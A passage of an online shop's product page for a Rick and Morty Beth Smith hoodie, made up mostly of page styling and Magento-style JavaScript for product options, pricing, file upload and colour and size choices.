  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 70%;position: relative;
}
span.usernotice {
    width: 100%;
    text-align: center;
    clear: left;
    margin: 0 auto;
    display: block;
}
 
 @media only screen and (max-width: 769px){ 
 .modal-content { width: 80%;}
 span.usernotice{display:none !important}
 }
/* The Close Button */
.close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    top: -10px;
    position: absolute;
    right: 9px;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
#myBtn{    cursor: pointer;
    font-weight: bold;
    font-size: 17px;
    text-align: center;
    margin: 0 auto;
    float: none;
    width: max-content;}
	
 </style>
	
 

 <div id="refreshBtn" style="display:none;">Refresh Page</div>
	  <!-- The Modal -->
<div id="refreshpage" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close closeit closeitpl">&times;</span>
	<br/>
	<br/>
	 Please refresh the page to rebuild your product	 <br/>
	<br/>
	<br/>
  </div>

</div>
<style>
@media only screen and (max-width: 769px){
.product-options-bottom{clear:both}
}

</style>

<style>
.m_Add_On.option .options-list li{display:block !important}
ul#additionalCarousal {
  width: 250px;
     margin: 49px auto 0 auto;
    float: none;
}
ul#additionalCarousal.top-products .owl-nav{top: 10px;}
			
	.diy_additional_images.desktop.simple_more_images{display:none;}
	</style>
 <script type="text/javascript">
   jQuery(document).ready(function(){  
      
				   					
					  jQuery(".simple-image-link").colorbox({rel:'simple-image-link', title: function() {
						   	if(this.title.length >= 60){
							 jQuery("#cboxTitle").addClass('higherchar');
							} 
				       }});  
						 	}); 
					 
</script> 
 <script>jQuery('body').on('click', '#lightboxed--bttn_close', function() { 
     jQuery('#cboxClose').trigger('click');
     });
	</script>
	
<script>	
 jQuery('document').ready(function(){
 if(jQuery('#additional_types.ddesktop ul li').length > 5) {
	if (jQuery(window).width() > 768) {
		jQuery('#additional_types.ddesktop').addClass('slideradd');
	 jQuery('#additional_types.ddesktop ul').addClass('owl-carousel top-products');	
	jQuery('#additional_types.ddesktop ul ').owlCarousel({
    item:5,
	loop: false,
    rewind: true,
    nav: true,
	responsiveClass:true, responsive:{ 0:{ items:1, }, 600:{ items:3 }, 1100:{ items:5, } },
    navText: ["<img src='/skin/frontend/rwd/default/images/Icon-left.png'  alt=''>","<img src='/skin/frontend/rwd/default/images/Icon-right.png'  alt=''>"]
    
});
	}
 }
 });
</script>	
				  <div class="product-name ">
                    <h1>Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns</h1>
                </div>
            </div>

            <div class="product-shop  custompro"> 
                <div class="product-name ">
                    <span class="h1">Rick And Morty Beth Smith Hoodie Hooded Sweatshirt Sweater Jacket - Beth Smith Holding Guns</span>
                </div>
				
				          

                <!--div class="extra-info">
                                                    <p class="availability in-stock">
            <span class="label">Availability:</span>
            <span class="value">In stock</span>
        </p>
                    </div-->

                
                

 

                
                                    
<div class="product-options" id="product-options-wrapper">
    <script type="text/javascript">
//<![CDATA[
var DateOption = Class.create({

    getDaysInMonth: function(month, year)
    {
        var curDate = new Date();
        if (!month) {
            month = curDate.getMonth();
        }
        if (2 == month && !year) { // leap year assumption for unknown year
            return 29;
        }
        if (!year) {
            year = curDate.getFullYear();
        }
        return 32 - new Date(year, month - 1, 32).getDate();
    },

    reloadMonth: function(event)
    {
        var selectEl = event.findElement();
        var idParts = selectEl.id.split("_");
        if (idParts.length != 3) {
            return false;
        }
        var optionIdPrefix = idParts[0] + "_" + idParts[1];
        var month = parseInt($(optionIdPrefix + "_month").value);
        var year = parseInt($(optionIdPrefix + "_year").value);
        var dayEl = $(optionIdPrefix + "_day");

        var days = this.getDaysInMonth(month, year);

        //remove days
        for (var i = dayEl.options.length - 1; i >= 0; i--) {
            if (dayEl.options[i].value > days) {
                dayEl.remove(dayEl.options[i].index);
            }
        }

        // add days
        var lastDay = parseInt(dayEl.options[dayEl.options.length-1].value);
        for (i = lastDay + 1; i <= days; i++) {
            this.addOption(dayEl, i, i);
        }
    },

    addOption: function(select, text, value)
    {
        var option = document.createElement('OPTION');
        option.value = value;
        option.text = text;

        if (select.options.add) {
            select.options.add(option);
        } else {
            select.appendChild(option);
        }
    }
});
dateOption = new DateOption();
//]]>
</script>
    <style type="text/css">
        .option div.container-swatch-color {
            display:inline-block;
            width:70px; 
            height:70px;
        } 
  
@media only screen and (max-width:767px){
	 .option li.swatch a img {
            width:70px; 
            height:70px;
        } 
	 .option div.container-swatch-color {
            display:inline-block;
            width:70px; 
            height:70px;
        } 
}		
    </style>
    <!--[if lte IE 7]>
        <style type="text/css">
            .option li.swatch {float:left;}
        </style>
    <![endif]-->
    <script type="text/javascript">
	function load123456iamge()
	{
		 
		jQuery(".overlay_image_123456").show();
	}
        //<![CDATA[
        var optionFileUpload = {
            productForm : $('product_addtocart_form'),
            formAction : '',
            formElements : {},
            upload : function(element){
                this.formElements = this.productForm.getElementsBySelector('input', 'select', 'textarea', 'button');
                this.removeRequire(element.readAttribute('id').sub('option_', ''));

                template = '<iframe id="upload_target" name="upload_target" style="width:0; height:0; border:0;"><\/iframe>';

                Element.insert($('option_'+element.readAttribute('id').sub('option_', '')+'_uploaded_file'), {after: template});

                this.formAction = this.productForm.action;
                this.productForm.action = 'https://www.shirtchic.com/catalog/product/upload/option_id/'+element.readAttribute('id').sub('option_', '');
                this.productForm.target = 'upload_target';
                this.productForm.submit();
                this.productForm.target = '';
                this.productForm.action = this.formAction;
            },
            removeRequire: function(skipElementId){
                for(var i=0; i<this.formElements.length; i++){
                    if (this.formElements[i].readAttribute('id') != 'option_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                        this.formElements[i].disabled='disabled';
                    }
                }
            },
            addRequire: function(skipElementId){
                for(var i=0; i<this.formElements.length; i++){
                    if (this.formElements[i].readAttribute('name') != 'options_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                        this.formElements[i].disabled='';
                    }
                }
            },
            uploadCallback: function(data){
                this.addRequire(data.optionId);
                $('upload_target').remove();

                if (data.error) {

                } else {
                    $('option_'+data.optionId+'_uploaded_file').value = data.fileName;
                    $('option_'+data.optionId+'_file').value = '';
                    $('option_'+data.optionId+'_file').hide();
                    $('option_'+data.optionId+'').hide();
                    template = '<div id="option_'+data.optionId+'_file_box"><a href="#"><img src="var/options/'+data.fileName+'"><\/a><a href="#" onclick="optionFileUpload.removeFile('+data.optionId+')">Remove file<\/a>';

                    Element.insert($('option_'+data.optionId+'_uploaded_file'), {after: template});
                }
            },
            removeFile: function(optionId) {
                $('option_'+optionId+'_uploaded_file').value= '';
                $('option_'+optionId+'_file').show();
                $('option_'+optionId+'').show();

                $('option_'+optionId+'_file_box').remove();
            }
        };
        
        var optionTextCounter = {
            count : function(field,cntfield,maxlimit){
                if (field.value.length > maxlimit){
                    field.value = field.value.substring(0, maxlimit);
                } else {
                    cntfield.innerHTML = maxlimit - field.value.length;
                }
            }
        };
        
        Product.Options = Class.create();
        Product.Options.prototype = {
            initialize : function(config){
                this.config = config;
                this.reloadPrice();
            },
            taxOptions: [],
            productTax: false,
            getProductQty: function() {
                var qty = 1;
                if ($('qty') && !isNaN(parseInt($('qty').getValue()))) {
                    var qty = parseInt($('qty').getValue());
                    if (qty <= 0) qty = 1;
                }
                return qty;
            },
            getProductPriceByQty: function() {
                if (this.productTax===false) this.productTax = optionsPrice.currentTax;
                
                var prQty = this.getProductQty();
                var prPrice = 34.99;
                                return prPrice;
            },
            getOptionPriceByQty: function(opConfig, opQty, optionId, valueId, price) {
                var opPrice = parseFloat(opConfig['price']);
                var minQty  = parseFloat(opConfig['min_qty']);
                if (opConfig['price_type']=='percent' && opPrice!=0) {
                    opPrice = this.getProductPriceByQty() * (opPrice/100);
                } else if (opConfig['price_type']=='optperc' && opPrice!=0) {
                                            opPrice = (this.getProductPriceByQty() + price) * (opPrice/100);
                                    }
                var prQty = this.getProductQty();
                if (isNaN(opQty)) opQty = 1;

                if (opQty < minQty) {
                    opQty = minQty;
                }

                opPrice = this.getOptionTierPrice(opConfig, prQty, opQty, optionId, opPrice);
                /**/
                var totalOpPrice = opPrice * opQty;
                if (this.config[optionId]['is_onetime']==0) {
                    totalOpPrice = totalOpPrice * prQty;
                } else {
                    totalOpPrice = opPrice;
                }
                
                if (totalOpPrice>0 && typeof(opConfig['tax'])!='undefined') {
                    this.taxOptions.push([opConfig['tax'], totalOpPrice]);
                }
                return totalOpPrice;
            },
            setOptionPrice: function() {
                var optionCurrentPriceContainers = $$('.option_current_price');
                for (i=0; i < optionCurrentPriceContainers.length; i++) {
                    var currentOptionId = optionCurrentPriceContainers[i].id.substring(21);
                    optionCurrentPriceContainers[i].innerHTML = '$' + parseFloat($('value_option_'+currentOptionId).value).toFixed(2);
                }
            },
            getOptionTierPrice: function(opConfig, prQty, opQty, optionId, oldPrice) {
                                    return oldPrice;
                            },
            getOldOptionPriceByQty: function(opConfig, opQty, optionId) {
                if (opConfig['old_price']>0) {
                    var opPrice = parseFloat(opConfig['old_price']);
                } else {
                    var opPrice = parseFloat(opConfig['price']);
                }
                if (opConfig['price_type']=='percent' && opPrice!=0) {
                    opPrice = 34.99 * (opPrice/100);
                }
                var prQty = this.getProductQty();
                if (isNaN(opQty)) opQty = 1;
                if (this.config[optionId]['is_onetime']==0) return opPrice * prQty * opQty;
                return opPrice * opQty;
            },
                        reloadOptionTierPriceBlock: function(el){
                        },
            reloadOptionPriceToTierPrice: function(el) {
                        },
            reloadTooltip: function(el){
                var optionId = 0;
                el.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                if (!optionId) return false;
                
                var tooltip = $('select_description_' + optionId);
                if (!tooltip) return false;
                
                var description = '';
                if (el.options) {
                    $A(el.options).each(function(selectOption){
                        if (selectOption.selected && typeof(this.config[optionId][selectOption.value])!='undefined') {
                            description = this.config[optionId][selectOption.value].description;
                        }
                    }.bind(this));
                }
                
                if (description) {
                    if (tooltip.style.display=='none') {
                        tooltip.show();
                        var elWidth = el.getWidth() - tooltip.getWidth() - 6;
                        if (elWidth>10) el.style.width = elWidth + 'px';
                    }
                    new Tagtip('select_description_' + optionId, description, {align: 'rightMiddle'});
                    
                } else {
                    if (tooltip.style.display!='none') {
                        var elWidth = el.getWidth();
                        if (elWidth>10) {
                            elWidth = elWidth + tooltip.getWidth() + 6;
                            el.style.width = elWidth + 'px';
                        }
                        tooltip.hide();
                    }
                }
                
            },
            reloadPrice: function() {
                this.taxOptions = [];
                var price = 0;
                var oldPrice = 0;
                var unitPrice = 0;
                var config = this.config;
                var skipIds = [];
                $$('.product-custom-option').each(function(element){
                    var optionId = 0;
                    element.name.sub(/[0-9]+/, function(match){
                        optionId = match[0];
                    });
                    if (config[optionId] && !element.disabled) {
                        var configOptions = config[optionId];
                        
                        if (element.type == 'radio') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.checked && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_qty')) optionQty = parseInt($('options_'+optionId+'_qty').value);
                                                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else if(element.type == 'checkbox') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.checked && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_'+element.value+'_qty')) optionQty = parseInt($('options_'+optionId+'_'+element.value+'_qty').value);
                                                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else if(element.hasClassName('datetime-picker') && !skipIds.include(optionId)) {
                            dateSelected = true;
                            $$('.product-custom-option[id^="options_' + optionId + '"]').each(function(dt){
                                if (dt.getValue() == '') {
                                    dateSelected = false;
                                }
                            });
                            if (dateSelected) {
                                if (typeof(configOptions['price'])!='undefined') {
                                    var optionPrice = this.getOptionPriceByQty(configOptions, 1, optionId, 0, unitPrice);
                                    price += optionPrice;
                                    optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                    unitPrice += optionPrice;
                                    oldPrice += this.getOldOptionPriceByQty(configOptions, 1, optionId);
                                    $('value_option_'+optionId).value = optionPrice;
                                } else if (typeof(configOptions['price'])=='undefined') {
                                    $('value_option_'+optionId).value = 0;
                                }
                                this.setOptionPrice();
                                skipIds[optionId] = optionId;
                            }
                        } else if (element.type == 'select-one') {
                            this.reloadTooltip(element);
                            this.reloadOptionTierPriceBlock(element);
                            this.reloadOptionPriceToTierPrice(element);
                            if (element.options) {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_qty')) optionQty = parseInt($('options_'+optionId+'_qty').value);
                                                                $A(element.options).each(function(selectOption){
                                    if (selectOption.selected && typeof(configOptions[selectOption.value])!='undefined') {
                                        var optionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, unitPrice);
                                        price += optionPrice;
                                        optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                        unitPrice += optionPrice;
                                        oldPrice += this.getOldOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId);
                                        $('value_option_'+optionId).value = optionPrice;
                                    } else if (selectOption.selected && typeof(configOptions[selectOption.value])=='undefined') {
                                        $('value_option_'+optionId).value = 0;
                                    }
                                    this.setOptionPrice();
                                }.bind(this));
                            }
                        } else if(element.type == 'select-multiple') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.options) {
                                var otherOptionsOldUnitPrice = unitPrice;
                                var countSelected = 0;
                                $A(element.options).each(function(selectOption){
                                    if (selectOption.selected && typeof(configOptions[selectOption.value])!='undefined') {
                                        countSelected = 1;
                                        var optionQty = 1;
                                                                                if ($('options_'+optionId+'_'+selectOption.value+'_qty')) optionQty = parseInt($('options_'+optionId+'_'+selectOption.value+'_qty').value);
                                        
                                        var optionPrice = 0;
                                        var options = $('select_'+optionId).options;
                                        for(var i = 0; i < options.length; i++) {
                                            if (options[i].selected) {
                                                if (configOptions[options[i].value]['price_type'] != 'optperc') {
                                                    optionPrice += this.getOptionPriceByQty(configOptions[options[i].value], optionQty, optionId, options[i].value, unitPrice);
                                                } else {
                                                    optionPrice += this.getOptionPriceByQty(configOptions[options[i].value], optionQty, optionId, options[i].value, otherOptionsOldUnitPrice);
                                                }
                                            }
                                        }
                                        if (configOptions[selectOption.value]['price_type'] != 'optperc') {
                                            var subOptionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, unitPrice);
                                        } else {
                                            var subOptionPrice = this.getOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId, selectOption.value, otherOptionsOldUnitPrice);
                                        }
                                        price += subOptionPrice;
                                        subOptionPrice = this.getOptionCurrentPrice(subOptionPrice, optionId);
                                        unitPrice += subOptionPrice;
                                        oldPrice += this.getOldOptionPriceByQty(configOptions[selectOption.value], optionQty, optionId);

                                        $('value_option_'+optionId).value = this.getOptionCurrentPrice(optionPrice, optionId);
                                    }
                                    if (!countSelected) {
                                        $('value_option_'+optionId).value = 0;
                                    }
                                    this.setOptionPrice();
                                }.bind(this));
                            }
                        } else if(element.type == 'hidden') {
                            if (!element.disabled && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], 1, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], 1, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else {
                            if (element.getValue().strip()!='') {
                                if (typeof(configOptions['price'])!='undefined') {
                                    if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                        var textWithoutSpaces = element.value.replace(/\s+/g, '');
                                        var optionPrice = this.getOptionPriceByQty(configOptions, textWithoutSpaces.length, optionId, 0, unitPrice);
                                    } else {
                                        var optionPrice = this.getOptionPriceByQty(configOptions, 1, optionId, 0, unitPrice);
                                    }
                                    price += optionPrice;
                                    optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                    unitPrice += optionPrice;
                                    oldPrice += this.getOldOptionPriceByQty(configOptions, 1, optionId);
                                    $('value_option_'+optionId).value = optionPrice;
                                    if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                        $('total_characters_price_option_'+optionId).innerHTML = '$' + parseFloat($('value_option_'+optionId).value).toFixed(2);
                                    }
                                }
                            } else {
                                $('value_option_'+optionId).value = 0;
                                if (configOptions['price_type'] == 'fixchar' && (element.type == 'text' || element.type == 'textarea')) {
                                    $('total_characters_price_option_'+optionId).innerHTML = '$' + parseFloat($('value_option_'+optionId).value).toFixed(2);
                                }
                            }
                            this.setOptionPrice();
                        }
                    }
                }.bind(this));                
                try {
                                        	optionsPrice.productPrice = this.getProductPriceByQty() * this.getProductQty();
                    	optionsPrice.productOldPrice = (34.99 * this.getProductQty()) + oldPrice - price;
                                        
                    
                                       
                                        optionsPrice.changePrice('options', price);

                    // tax correction
                    var totalOpTaxCorr = 0;
                    this.taxOptions.each(function(taxData){
                        var opTaxCorr = taxData[0] - this.productTax;
                        opTaxCorr = (taxData[1] / (optionsPrice.productPrice + price)) * opTaxCorr;
                        totalOpTaxCorr += opTaxCorr;
                    }.bind(this));
                    optionsPrice.currentTax = this.productTax + totalOpTaxCorr;
                    
                    // magento bug fixed
                    optionsPrice.tierPrices = [];
                    
                    optionsPrice.reload();
                } catch (e) {}
            },
            getOptionCurrentPrice: function(optionPrice, optionId){
                if (this.config[optionId]['is_onetime']==0) {
                    optionPrice = optionPrice / this.getProductQty();
                }
                return optionPrice;
            }
        };
        
                
        function validateOptionsCallback(elmId, result){
            
            var container = $(elmId).up('ul.options-list');
            if (result == 'failed') {
                $(container).removeClassName('validation-passed');
                $(container).addClassName('validation-failed');
            } else {
                $(container).removeClassName('validation-failed');
                $(container).addClassName('validation-passed');
            }
        }
        var opConfig = new Product.Options({"87135":{"668935":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#000000",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/13\/140x\/Hoodie_Black_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/13\/Hoodie_Black_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/13\/140x\/Hoodie_Black_Top.png","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/13\/Hoodie_Black_Top.png"]],"title":"Black"},"668936":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFFFFF",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/14\/140x\/Hoodie_White_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/14\/Hoodie_White_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/14\/140x\/Hoodie_WhiteTopV2.png","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/14\/Hoodie_WhiteTopV2.png"]],"title":"White"},"668937":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#D0CFCD",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/15\/140x\/Hoodie_Grey_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/15\/Hoodie_Grey_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/15\/140x\/Hoodie_GreyTopV2.png","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/15\/Hoodie_GreyTopV2.png"]],"title":"Grey"},"668938":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#1E48A1",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/16\/140x\/Hoodie_Blue_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/16\/Hoodie_Blue_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/16\/140x\/Hoodie_BlueTopV2.png","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/16\/Hoodie_BlueTopV2.png"]],"title":"Blue"},"668939":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#B41015",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/17\/140x\/Hoodie_Red_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/17\/Hoodie_Red_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/17\/140x\/Hoodie_RedTopV2.png","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/17\/Hoodie_RedTopV2.png"]],"title":"Red"},"668940":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#77A4E4",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/18\/140x\/Hoodie_Light_Blue_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/18\/Hoodie_Light_Blue_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/18\/140x\/Hoodie_Light_Blue_TopV3.png","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/18\/Hoodie_Light_Blue_TopV3.png"]],"title":"Light Blue"},"668941":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFB0B5",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/19\/140x\/Hoodie_Pink_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/19\/Hoodie_Pink_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/19\/140x\/Hoodie_PinkTopV2.png","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/19\/Hoodie_PinkTopV2.png"]],"title":"Pink"},"668942":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#B583BE",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/20\/140x\/Hoodie_Purple_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/20\/Hoodie_Purple_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/20\/140x\/Hoodie_PurpleTopV2.png","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/20\/Hoodie_PurpleTopV2.png"]],"title":"Purple"},"668943":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#FFD747",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/21\/140x\/Hoodie_Yellow_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/21\/Hoodie_Yellow_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/21\/140x\/Hoodie_YellowTopV2.png","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/21\/Hoodie_YellowTopV2.png"]],"title":"Yellow"},"668944":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","images":[["#7B993E",false],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/22\/140x\/Hoodie_Green_Bottom.jpg","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/22\/Hoodie_Green_Bottom.jpg"],["https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/22\/140x\/Hoodie_GreenTopV2.png","https:\/\/www.shirtchic.com\/media\/customoptions\/40\/2\/22\/Hoodie_GreenTopV2.png"]],"title":"Green"},"is_onetime":"0","image_mode":"4","exclude_first_image":"0"},"87136":{"668945":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"5-6Y"},"668946":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"7-8Y"},"668947":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"9-10Y"},"668948":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"11-12Y"},"668949":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"13-15Y"},"668950":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"Adult S"},"668951":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"Adult M"},"668952":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"Adult L"},"668953":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"Adult XL"},"668954":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"Adult 2XL"},"668955":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"Adult 3XL"},"668956":{"description":null,"price":0,"price_type":"fixed","min_qty":"1","title":"Adult 4XL"},"is_onetime":"0","image_mode":"4","exclude_first_image":"0"}});
        var valueId, optionId;
        var enableAll = false;
        var inputs = new Array();
        function nodeAnalysis (currentNode) {
            var name = currentNode.nodeName.toLowerCase();
            switch (name)
            {
                case 'option' :
                    inputs.push(currentNode);
                    break;
                case 'input' :
                    if (currentNode.type=='checkbox' || currentNode.type=='radio') {
                        inputs.push(currentNode);
                    }
                    break;
                default : break;
            }
            for (var i = 0; i < currentNode.childNodes.length; i++) {
                if (currentNode.childNodes[i].nodeType == 1) {
                    nodeAnalysis(currentNode.childNodes[i]);
                }
            }
        }
        
        
        // set qty product from option
        var optionSetQtyProduct = {
            setQty: function() {
                if (!$('qty')) {
                    setTimeout('optionSetQtyProduct.setQty()', 500);
                    return;
                }                
                var totalQty = 0;
                var elArr = $$("input[id^='options_']:checked", "select[id^='select_']");
                
                if (elArr.length>0) {
                    elArr.each(function(el) {
                        var elIdArr = el.id.split('_');
                        var optionId = 0;
                    	if (elIdArr[1]) optionId = elIdArr[1];
                        
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            elValueArr.push(el.value);
                        }
                        elValueArr.each(function(valueId) {
                            if (optionId && opConfig.config[optionId] && opConfig.config[optionId][valueId] && opConfig.config[optionId][valueId].x_qty) {
                                if ($('options_'+optionId+'_qty')) {
                                    var optionQty = parseInt($('options_'+optionId+'_qty').value);
                                } else if ($('options_'+optionId+'_'+valueId+'_qty')) {
                                    var optionQty = parseInt($('options_'+optionId+'_' + valueId + '_qty').value);
                                } else {
                                    var optionQty = 1;
                                }
                                if (optionQty == 0) optionQty = 1;
                                totalQty += opConfig.config[optionId][valueId].x_qty * optionQty;
                            }
                        }.bind(this));
                    }.bind(this));
                }
                if (totalQty==0) totalQty = 1;
                if ($('qty').value!=totalQty) this.setTotalQty(totalQty);                
            },
            setTotalQty: function(qty) {
                var minimalQty = 1;
                if (minimalQty>0 && minimalQty>qty) qty = minimalQty;
                $('qty').value = qty;
                opConfig.reloadPrice();
            },
            hideQty: function() {
                if (!$('qty')) {
                    setTimeout('optionSetQtyProduct.hideQty()', 100);
                    return;
                }                
                //$('qty').previous('label').style.visibility = 'hidden';
                //$('qty').style.visibility = 'hidden';
                $('qty').writeAttribute('readonly', 'readonly');
            },
            checkboxQty: function(el) {
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];
                
                var elQty = $('options_'+ optionId +'_'+ el.value +'_qty');
                if (!elQty) return;
                elQty.disabled=!el.checked;
                
                if (el.checked) {
                    if (elQty.value<=0) elQty.value = 1;
                    $(elQty).addClassName('validate-greater-than-zero');
                } else {
                    elQty.value = 0;
                    $(elQty).removeClassName('validate-greater-than-zero');
                }
            },
            // limit qty functions:
            limitQtyData: {},
            setLimitQty: function(el) {
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];

                var elValueArr = [];
                if (el.multiple) {
                    for (i=0; i < el.options.length; i++) {
                        if (el.options[i].selected) elValueArr.push(el.options[i].value);
                    }
                } else {
                    elValueArr.push(el.value);
                }
                elValueArr.each(function(valueId) {
                    if (optionId && opConfig.config[optionId] && opConfig.config[optionId][valueId] && opConfig.config[optionId][valueId].l_qty) {
                        var limit = parseInt(opConfig.config[optionId][valueId].l_qty);
                        if (dependentOptions && dependentOptions.dependentData[valueId]) {
                            dependentOptions.dependentData[valueId].each(function(IGI){
                                if (dependentOptions.inGroupIdData[IGI]) {
                                    for(var dElementId in dependentOptions.inGroupIdData[IGI]) {
                                        if (dElementId!='dependency' && dElementId!='out_of_stock' && dElementId!='view_mode' && $(dElementId)) {
                                            var elIdArr = dElementId.split('_');
                                            var dOptionId = 0;
                                            if (elIdArr[1]) dOptionId = elIdArr[1];
                                            this.limitQtyData[dOptionId] = limit; // set limit
                                            this.checkLimitQty(dOptionId);
                                        }
                                    }
                                }
                            }.bind(this));
                        }
                    }
                }.bind(this));
            },
            checkLimitQty: function(optionId, changedEl) {
                if (!optionId) return;
                
                var limit = 0;
                if (this.limitQtyData[optionId]) limit = this.limitQtyData[optionId];
                if (opConfig.config[optionId] && opConfig.config[optionId].max_characters) {
                    if (limit==0 || limit>opConfig.config[optionId].max_characters) limit = opConfig.config[optionId].max_characters;
                }
                if (limit==0) return;
                
                var totalQty = 0;
